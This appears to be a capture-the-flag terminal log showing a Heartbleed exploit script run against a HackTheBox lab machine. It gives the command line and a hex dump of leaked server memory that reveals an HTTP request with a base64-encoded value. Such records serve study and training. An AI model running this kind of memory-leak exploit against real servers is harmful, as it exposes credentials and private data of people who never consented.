 root@kali:~/htb/valentine# python 32745.py 10.10.10.79
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 7F  mV0aGVoeXBlCg==.
  0160: D7 5C 37 1A CE 8D 7B 72 60 6F 31 21 D3 BF 19 C9  .\7...{r`o1!....
  0170: 9B 35 43 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .5C.............
  0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................